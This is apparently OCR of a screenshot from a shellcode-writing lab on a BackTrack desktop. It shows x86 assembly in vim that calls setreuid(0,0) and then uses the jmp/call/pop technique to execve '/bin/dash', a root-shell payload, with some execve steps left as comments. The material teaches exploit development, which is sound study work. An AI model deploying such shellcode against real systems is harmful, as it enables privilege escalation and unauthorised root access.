 Applications Places System Thu May 15, 6:15 AM Thu May 15, 6:15 AM
root@bt: ~/theshellcodelab/labs/lab4
File Edit View Terminal Help
skype
;Number Name EAX EBX ECX EDX ESI EDI
;203 sys_setreuid 0xcb uid_t ruid uid_t euid - - -
xor eax,eax ;zero out EAX
mov eax,0xcb ;move 0xCB into EAX for syscall setreuid (203)
xor ebx,ebx ;zero out EBX (Set real UID to be zero = root)
xor ecx,ecx ;zero out ECX (Set effective UID to be zero = root)
int 0x80 ;setreuid (syscall 203 = 0xcb)
;Get syscall number for "sys_execve" from /root/theshellcodelab/material/syscalls.txt
;Number Name EAX EBX ECX EDX ESI EDI
;11 sys_execve 0x0b char __user * char __user *__user * char __user *__user * - -
jmp short get_command ;use jmp/call/pop technique to get command string into EBX
get_command_return:
pop ebx ;pop the address of the command string into EBX
xor eax,eax
;put a NULL where the N is in the command string
;put the address of the arguments to where the AAAA is
;put 4 null bytes into where the BBBB is since we don't use environment vars
;move 11 into EAX for syscall execve (11)
;load effective address of the AAAA string into ECX
;load effective address of the nulls into EDX
;execve (syscall 11) to run our command
get_command:
call get_command_return
db '/bin/dashNAAAABBBB' ;our command string followed by:
;N placeholder for null
;AAAA placeholder for pointer to argument address
;BBBB placeholder for pointer to environment variables - in this case null
-- INSERT -- 27,9
root@bt: ~/theshellco...